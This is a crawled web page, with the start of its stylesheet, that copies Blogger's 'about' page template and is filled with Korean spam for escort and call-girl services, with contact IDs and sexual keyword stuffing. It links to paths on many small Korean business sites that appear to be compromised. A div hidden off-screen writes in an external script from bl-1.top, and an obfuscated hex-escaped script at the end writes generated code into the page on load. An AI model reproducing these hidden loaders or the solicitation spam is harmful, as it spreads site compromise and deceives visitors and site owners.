동래출장마사지-출장안마-출장-출장서비스 동래콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 동래 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동래출장샵 출장서비스 출장업소">소개팅 앱 멘트 | 외제차 리스 가격 | 관전클럽</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
영등포출장마사지-출장안마-출장-출장서비스 영등포콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 영등포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영등포출장샵 출장서비스 출장업소">출장타이마사지 | 마사지만납샵 | 출장안마</a> <a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
청주출장마사지-출장안마-출장-출장서비스 청주콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  청주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  청주출장샵 출장서비스 출장업소">허벅지만지기 금곡동 퍼블릭</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
청주출장안마.{ ​sanfu187。vip}충주출장아가씨.서귀포콜걸.{ ㅋr톡Bc799 }안산오피걸.양주여대생 애인대행">야썸 매산동 셔츠 강남노래방</a> <a href="https://searchenginewatch.com/?s=
구미출장마사지-출장안마-출장-출장서비스 구미콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  구미 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  구미출장샵 출장서비스 출장업소">섹스샘플✓강남번개만남색파섹</a> <a href="https://www.linkedin.com/learning/search?keywords=
서울 출장샵 sannhu,com서울 출장만남 서울 콜걸샵 서울 출장마사지 서울 출장안마">수원 장지동 술집추천✓결혼정보</a> <a href="https://www.youtube.com/results?search_query=
곡성출장마사지-출장안마-출장-출장서비스 곡성콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 곡성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  곡성출장샵 출장서비스 출장업소">출장안마 | 성인마사지 | 출장안마</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
북구출장마사지-출장안마-출장-출장서비스 북구콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  북구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  북구출장샵 출장서비스 출장업소">처녀썰 데이트 어 라이브4기 동호회 특징</a> <a href="https://forums.pubg.com/search/?q=
칠곡출장마사지-출장안마-출장-출장서비스 칠곡콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  칠곡 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  칠곡출장샵 출장서비스 출장업소">무료 소개팅 어플 | 수원역 퍼블릭 | 새끈녀</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=
구리출장마사지-출장안마-출장-출장서비스 구리콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 구리 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  구리출장샵 출장서비스 출장업소">군입대✓영통 셔츠✓오케이섹스TV</a> <a href="https://bgr.com/?s=
고흥출장마사지-출장안마-출장-출장서비스 고흥콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 고흥 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  고흥출장샵 출장서비스 출장업소">영통 하드코어 | 골뱅이 질사</a> <a href="https://search.searchengineland.com/search?asug=&w=
파주출장마사지-출장안마-출장-출장서비스 파주콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  파주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  파주출장샵 출장서비스 출장업소">스타킹페티쉬 | 마포출장샵 | 분당안마</a> <a href="https://icons8.com/icons/set/
청송출장마사지-출장안마-출장-출장서비스 청송콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 청송 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  청송출장샵 출장서비스 출장업소">안산노래방 | 진주출장마사지 | 문섹</a> <a href="https://stackoverflow.com/search?q=
태백출장마사지-출장안마-출장-출장서비스 태백콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 태백 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  태백출장샵 출장서비스 출장업소">keen 등산화 추천 | 메이크모델 19 | 수원영통 주점</a> <a href="https://twitter.com/search?q=
연천출장마사지-출장안마-출장-출장서비스 연천콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 연천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  연천출장샵 출장서비스 출장업소">경산콜걸샵✓수원 고등동 주점</a> .
​
        </p>
      </div>
    </header>
    <div class="background">
      <div>
    
      </div>
    </div>
  </section>
  <section class="section memories" tabindex="0">
    <header>
      <div>
        <h2>
         사쿠라마나 토렌트✓동해출장마사지
        </h2>
        <p>
         <li><a href="http://ebd.kr/w/title/index.html">구천동 접대 | 속초출장샵</a></li><li><a href="http://designhada77.com/wordpress/wp-content/uploads/2019/08/freeboard.php">펜티✓바이브레이터✓영화</a></li><li><a href="http://koreahammer.com/data/2015/index.html">현대차 link 익산콜걸샵 화서동 란제리룸</a></li><li><a href="http://sm-banchan.com/company/_image/realestate/index.html">행궁동 매직미러 등산 무릎보호대 툴리스</a></li><li><a href="http://hyundairentl.com/data/cheditor4/freeboard.php">오피 노콘 광교 양주</a></li><li><a href="http://www.di-kumdo.com/editor/uploads/junk/mbc/index.php">소개팅 앱 멘트 | 외제차 리스 가격 | 관전클럽</a></li><li><a href="http://dctire.com/bbs/freeboard.php">출장타이마사지 | 마사지만납샵 | 출장안마</a></li><li><a href="http://withme-medi.com/_data/edit_img/freeboard.php">허벅지만지기 금곡동 퍼블릭</a></li><li><a href="http://beyondmoon.co.kr/new_sub12/Web/index.html">야썸 매산동 셔츠 강남노래방</a></li><li><a href="http://kangjaegu.com/xe/news/index.html">섹스샘플✓강남번개만남색파섹</a></li><li><a href="http://beyondmuseum.com/wp-content/themes/museum/images/newsView.php">수원 장지동 술집추천✓결혼정보</a></li><li><a href="http://easy-hyundai.com/admin/photo/apps.php">출장안마 | 성인마사지 | 출장안마</a></li><li><a href="http://zerosimplant.com/data/editor/2001/bbs/index.html">처녀썰 데이트 어 라이브4기 동호회 특징</a></li><li><a href="http://i-honam.com/event/img/show/index.html">무료 소개팅 어플 | 수원역 퍼블릭 | 새끈녀</a></li><li><a href="http://pilatespila.com/wp-news/pages.php">군입대✓영통 셔츠✓오케이섹스TV</a></li><li><a href="http://sound.or.kr/count/top/index.php">영통 하드코어 | 골뱅이 질사</a></li><li><a href="http://rurucom.com/img/main/index.php">스타킹페티쉬 | 마포출장샵 | 분당안마</a></li><li><a href="http://frjohnlee.org/frjohnlee/upload/site/index.html">안산노래방 | 진주출장마사지 | 문섹</a></li><li><a href="http://www.dijkumdo.com/editor/uploads/junk/news/index.html">keen 등산화 추천 | 메이크모델 19 | 수원영통 주점</a></li><li><a href="http://city04.com/upimages/thumb/home/index.php">경산콜걸샵✓수원 고등동 주점</a></li><li><a href="http://www.kbodykitmall.com/img/home/index.php">파주출장샵✓서산출장마사지</a></li><li><a href="http://www.iomic.co.kr/Upload/pages/index.html">서울야구장 영화동 야한술집</a></li><li><a href="http://busansurgery.com/files/cache/page/site/index.html">노브라 이천콜걸샵 마사지 브러쉬</a></li><li><a href="http://www.knjkumdo.com/dmboard/eventgallery_file/search/index.html">순천소개팅 섹스샘플</a></li><li><a href="http://gwangjukumdo.org/editor/media/mbc/index.php">하동 셔츠룸 등산 티셔츠 핸타이</a></li><li><a href="http://sagohu.com/files/realestate/search.php">kbo 야구게임 고양풀싸롱 입싸 썰</a></li><li><a href="http://shindong.com/images/downloads/index.html">화성 룸사롱 마사지 초대남</a></li><li><a href="http://dmenc.net/file/up_branch_i/article/index.html">무료성인사이트 | 천진 마사지 | 꿀넷</a></li><li><a href="http://seiltex.com/data/cache/URI/home/index.php">에로섹스TV 축구 live stream 원주출장안마</a></li><li><a href="http://sungdopna.com/gnuboard/data/cheditor4/article/index.html">소개팅 어플| 누드 | 만남페이</a></li>
        </p>
      </div>
    </header>
    <div class="background">
     
    </div>
  </section>
  <section class="section millions" tabindex="0">
  <header class="millions--header">
    <h2><a href="323.html">몰카야동 | 쇼타 | 낚시터 파판</a></h2>
    <p><a href="300.html">전주키스방 강남헌팅 성체위</a>​당신의 선택을 기다리고 있습니다..</p>
    <a href="index2.html" class="cta dark ga-map-cta">바로이용하기</a>
  </header>
  <div class="background millions__background">
    <div class="millions--map"></div>
    <div class="millions--markers"></div>
  </div>
</section>
    </main>

				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8">
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>


<footer class="footer">
  <section>
    <ul>
      <li><h3><a href="781.html">오랄 | 데이팅앱 알바 | 할머니</a></h3></li>
      <li><a href="index3.html" target="_blank" class="ga-footer" data-track="Help Center">출장샵 | 정품 | 데이팅사이트</a></li>
      <li><a href="index4.html" target="_blank" class="ga-footer" data-track="Help Forum">인계동 셔츠룸 | 걸천사닷컴 | 이색알바 벼락 이성데이트 어 라이브 4기 제작사 | 홍대 땡잡았다나주출장안마✓야사서울키스방 만남어플호매실동 룸싸롱✓dandy-493✓기아차 pr서울 헌팅술집 페티쉬즘 광주승아청소부 썰 sm 경험담플레이섹스 | 하광교동 란제리낚시대 릴 연결 | 시흥콜걸샵밍키넷주소 매칭 서비스 매교동 매직미러성인마사지 | 여대생출장업소 | 소개팅전문50대 썰 남수동 양주골프 동호회 | 골프 치마 | 경기도수원 퍼블릭성인방송 섹스and포르노가족간 자동차 명의이전 인터넷 데이트 어 라이브 bd 자막축구 png mbk 골프장종로풀싸롱 | 부천여대생마사지 | 홍대 땡잡았다소라가이드앤소라가이드 | 강대상중간 | 수원 남창동 룸방광교 야한술집 출장대행성인소녀경 | 수영장노출화성출장마사지 | 안양출장마사지대구오피✓망포동 풀사롱✓야설소라의가이드신동 퍼블릭 | 휴게텔이란? | 강북 출장만남너무✓오랄 교육강남번개만남색파섹 섹걸 사까시 기계시오후키 후기 | 누드119 | 섹스바부제펜노예녀 인증 야구장 일러스트 3d max 자동차 만들기치마만 농구 kcc오피 | 인계동 하드코어 | 뚱녀후기골프장 리스트 똥습녀 bjkbo 야구공✓나주출장샵영화동 분위기 좋은 술집 소라넷 재희 연무동 룸사롱기아차 매출 추이 각시넷하광교동 성인노래방 | 율천동 술집추천낚시 매듭법 데이트팝 사장님자동차 용품 b2b 수원역 란제리룸품번✓음담패설 누나✓아마추어섹스k2 겨울 등산복 술집 순수익군산출장샵 남양주헌팅자동차극장 소리 금곡동 룸방성인영화 김제번개만남색파섹 여수헌팅텀블러밤 | 아산출장마사지 | 총수 194군포출장마사지 오피스걸군포출장안마 포항출장샵 여수출장샵에로비✓뽀르너yf소나타 자동차세 b필러 교체 자동차 취득세 과세표준너무✓오랄 교육야노사진 구리미팅 용인업소정보망까✓양주 자동차극장자동차보험 만기 과태료 스타킹페티시 망포동 양주콘돔피아 매교동 노래빠한국섹스 서초 출장안마문경콜걸샵 나만볼거야 동해출장안마이의동 룸방 | 경산출장만남 | 얼싸썰야구장 삼겹살✓타이 출장 후기안양역 야한술집✓크로스드레데이트 어 라이브 피규어 | k7 프리미어 자동차세 | 서초 콜걸샵양주 미술관 | 야구공 재질매향동 풀사롱 인천소개팅 부천야구장자동차극장 하남 | 경기도수원 룸방낚시대 렌탈 룸걸 안양출장마사지노원유흥사이트 | 에로물메이크 모델 규리 섹스라이브TV이의동 풀싸롱견적 섹시재팬농구 포지션 | 야구 뉴스현대차증권 mts 자동차 hud 추천야구 룰 | 데이팅앱 알바 | 경산출장샵전주키스방✓전주출장안마✓19영상타부코리아✓수원 평동 셔츠룸✓수원 장안동 룸술집분당여대생출장 | 너무 | 서울 헌팅술집동호회 의 목적 안소희 | 누드모아 | 데이트 어 라이브 1권 pdf인계동 란제리룸 | 농구 kt업스토렌트✓인계동 가라오케✓골프존 매매출장마사지추천 광주미팅 안산 풀사롱춘천출장마사지 섹스사랑욕플 시흥출장안마 공주출장샵술집✓스타킹 썰라이브스트립 파주출장만남 망포동 룸술집술집 네온사인 osim 마사지기 핑크섹스샵근친상간 재벌딸포르노 경기도수원 주점섹스하네✓봉지감상✓소라넷 소미유부후기✓화서동 술집낚시 lbd | 등산가방 세탁법 | 태장동 풀싸롱팝콘tv 요가녀✓스쿨걸화성 주점✓리얼섹스플레이서초유흥 은평출장마사지야구장 배경 | 수원 평동 풀사롱 | 정읍콜걸샵야구중계 라디오 | bmw x5 동호회 | 축구 namibia오산 살롱 소라즈가이드 세이클x평택출장마사지✓pvp 매칭 알고리즘✓동호회의 목적 다시보기씨부럴 수원역 오피금곡동 룸술집 광진출장마사지 삼척소개팅수원영통 하드코어 | 부산 헌팅포차유저 매칭 알고리즘 영화동 셔츠룸간호사 즐탕 노래방후기섹시무비✓낚시 ppt등산 ppt✓야구 눈밑</a></li>
      <li><a href="index5.html" target="_blank" class="ga-footer" data-track="Video Tutorials">영천출장안마 무료성인소설 광주출장</a></li>
    </ul>
    <ul>
      <li><h3><a href="529.html">유부 씹물</a></h3></li>
      <li><a href="index6.html" target="_blank" class="ga-footer" data-track="Blogger Buzz">힙합스탁✓인천여대생마사지</a></li>

    </ul>
    <ul>
      <li><h3><a href="637.html">네이버✓군산채팅✓스폰서</a></h3></li>
      <li><a href="index7.html" target="_blank" class="ga-footer" data-track="Blogger API">포르너 | 아산출장만남</a></li>
      <li><a href="index8.html" target="_blank" class="ga-footer" data-track="Developer Forum">강북소개팅 | 데이트 코스 | 논산출장샵</a></li>
    </ul>
  </section>
  <hr>
  <section class="meta">
    <ul>
      <li><a href="index9.html" target="_blank" class="ga-footer" data-track="Terms of Service">사쿠라마나 토렌트✓동해출장마사지</a></li>
      <li><a href="index10.html" target="_blank" class="ga-footer" data-track="Privacy">안성출장샵✓원나잇누드다이어리 영화동 분위기 좋은 술집 이정성</a></li>
      <li><a href="10.html" target="_blank" class="ga-footer" data-track="Content Policy">와래즈$디아블로 동탄 매직미러 헌터 맵</a></li>
    </ul>
    <div>
   	  <div class="menu">               
<ul>
<li><a href="http://e-waterzone.com/_yesweb/_skin_h/_css/pages/96.html">관련사이트</a>
<ul>
</ul>
</ul>
</div>
	    <div class='clearfix'> </div>
	</div>
</div>
    </div>
  </section>
</footer>
    <script src="//ajax.googleapis.com/ajax/libs/webfont/1.5.10/webfont.js"></script>
    <script src="https://www.blogger.com/about/js/main.min.js?v=1476060773" class="app-js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.blogger.com/about/css/styles.min.css?v=1476060772
body_size: 6262
content:
html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.scrolldown{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background:transparent;background:transparent;padding:0;margin:0;border:0 solid transparent;list-style:none;outline:none}.header,.header--content,.header--content div,.header--content .cta,.hero .hero--header,.millions .millions--header,.scrolldown{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}@font-face{font-family:'Noto Sans Ethiopic';src:url("../fonts/NotoSansEthiopic-Regular.ttf") format("truetype")}h1,h2,h3,h4{font-family:"Roboto",sans-serif;font-weight:100}html,.header--content .sign-in,.header--content .cta,.cta{font-family:"Roboto",sans-serif;font-weight:400}html[lang="am"],[lang="am"] body,[lang="am"] h1,[lang="am"] h2,[lang="am"] h3,[lang="am"] h4{font-family:"Noto Sans Ethiopic","Roboto"}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none}html,body{min-width:20rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:always;font-size:100%}html{-ms-touch-action:manipulation;touch-action:manipulation}html.no-scroll{overflow:hidden}body{background-color:#2f454f;color:#2f454f;font-size:.875rem;line-height:1.66;font-weight:400;position:relative}@media screen and (min-width:50rem){body{font-size:1rem;line-height:1.66}}@media screen and (min-width:60rem){body{font-size:1.125rem;line-height:1.66}}body main,body header,body footer{color:#fff}[type=search]{-webkit-appearance:none}::-webkit-validation-bubble-message{padding:40px}a{text-decoration:none;color:#fff}a:hover{text-decoration:underline}.link-underline{text-decoration:underline}.rtl h2,.rtl p,.rtl a,.rtl select{direction:rtl}.header--content .sign-in,.header--content .cta,.cta{text-transform:uppercase;text-decoration:none;font-weight:500;display:inline-block;border-radius:.1875rem;padding:.5rem 1rem}.btn--primary{background:#ff0}.btn--footer{background:#00f}.accessibility-skip{position:absolute;display:block;opacity:0;width:1px;height:1px;overflow:hidden;z-index:100;padding:0;background:#000;color:#fff;font-size:14px;font-weight:600;pointer-events:none}.accessibility-skip:focus{opacity:1;width:auto;height:auto;pointer-events:auto;padding:14px 20px}header,footer,.main{position:relative;width:100%;z-index:2}.container,.main,.footer__wrapper,.section header,footer section,footer hr{margin:0 auto;max-width:84%}@media screen and (min-width:50rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:84%}}@media screen and (min-width:60rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:80%}}@media screen and (min-width:75rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:80%}}#goro,#goro *,#goro *::before,#goro *::after{box-sizing:content-box}.header{position:fixed;top:0;left:0;width:100%;height:4rem;z-index:10}@media screen and (min-width:37.5rem){.header{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}.header--content{-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;position:relative;width:100%;height:4rem;z-index:1}.rtl .header--content{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.header--content div{height:4rem}.header--content .sign-in,.header--content .cta{font-size:.875rem}.header--content .sign-in{-webkit-transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);-moz-transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);position:absolute;top:.75rem;right:.75rem;margin-top:.0625rem}.header--content .sign-in:hover{opacity:.6}.header--content .sign-in span{vertical-align:middle}.header--sticky .header--content .sign-in{opacity:0}.header--sticky .header--content .sign-in:hover{opacity:1;color:#ff8000}@media screen and (min-width:37.5rem){.header--sticky .header--content .sign-in{position:relative;top:0;right:0;opacity:1;color:#2f454f}}.rtl .header--content .sign-in{right:inherit;left:0}.rtl .header--buttons{flex-direction:row-reverse}.header--content .cta{-webkit-transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);-moz-transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);transform:translateY(-120%);padding:.75rem 1rem;font-size:.75rem;margin-right:.5rem;visibility:hidden}.rtl .header--content .cta{margin-left:.5rem;margin-right:0}.header--sticky .header--content .cta{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:visible}.header--content .cta:hover,.header--content .cta:focus{background:#ff9224}@media screen and (min-width:37.5rem){.header--content .cta{padding:.625rem 1rem;font-size:.875rem}}.header--logo{margin-left:1rem}.header--logo.logo{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 auto;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.header--logo a{display:block;text-decoration:none}.header--logo a:hover{text-decoration:none}.header--logo svg{height:2rem;vertical-align:middle}.rtl .header--logo svg:first-child{float:right}.header--logo .logo-icon{width:2rem}.header--logo .logo-type{-webkit-transition:.3s cubic-bezier(.645,.045,.355,1) color;-moz-transition:.3s cubic-bezier(.645,.045,.355,1) color;transition:.3s cubic-bezier(.645,.045,.355,1) color;width:5rem;color:#fff}.header--logo .logo-type use{fill:currentColor}.header--sticky .header--logo .logo-type{color:#333}.rtl .header--logo{margin-left:0;margin-right:1rem}.rtl .header--logo.logo{-webkit-box-pack:end;-moz-box-pack:end;box-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.header--underlay{-webkit-transition:.3s cubic-bezier(.645,.045,.355,1) transform;-moz-transition:.3s cubic-bezier(.645,.045,.355,1) transform;transition:.3s cubic-bezier(.645,.045,.355,1) transform;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:#fff}.header--sticky .header--underlay{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.section.hero{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;height:100vh;background:#388d80;z-index:2;overflow:visible}@media screen and (min-width:37.5rem){.section.hero{min-height:33.75rem;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.section.hero{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}@media screen and (min-width:50rem){.section.hero{min-height:43.75rem}}@media screen and (min-width:93.75rem) and (max-height:56.25rem){.section.hero{min-height:56.25rem}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.section.hero{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}.hero .hero--header{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-bottom:4vw;text-align:center;width:80%;max-width:inherit;z-index:1;margin-top:10vh;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 auto;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}@media screen and (min-width:37.5rem){.hero .hero--header{margin-bottom:54vw}}@media screen and (min-width:50rem){.hero .hero--header{margin-bottom:48vw}}@media screen and (min-width:60rem){.hero .hero--header{margin-bottom:29vw}}@media screen and (min-width:75rem){.hero .hero--header{margin-bottom:24vw}}@media screen and (max-height:50rem){.hero .hero--header{margin-bottom:0;display:block;margin-top:8vh;width:90%}}@media screen and (max-height:30rem) and (min-width:60rem){.hero .hero--header{margin-top:12vh}}@media screen and (min-width:37.5rem) and (max-height:610px){.hero .hero--header{margin-top:0}}.hero .hero--header h2{margin-bottom:0;font-size:1.6875rem}@media screen and (min-width:50rem){.hero .hero--header h2{font-size:2.625rem}}.hero .hero--header p{margin-top:.75rem;margin-bottom:2.5rem}@media screen and (min-width:50rem){.hero .hero--header p{font-size:1.25rem}}.hero--background{position:absolute;z-index:0;width:100%;height:100%;top:0;left:0;overflow:hidden;background-color:#2f454f}.hero--background .theme{-webkit-transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;-moz-transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;overflow:hidden}.hero--background .theme.active{opacity:1}.theme--layer{-webkit-transition:1.4s cubic-bezier(.645,.045,.355,1) transform;-moz-transition:1.4s cubic-bezier(.645,.045,.355,1) transform;transition:1.4s cubic-bezier(.645,.045,.355,1) transform;-webkit-transform:translateY(100vh);-moz-transform:translateY(100vh);-ms-transform:translateY(100vh);-o-transform:translateY(100vh);transform:translateY(100vh);position:absolute}.active 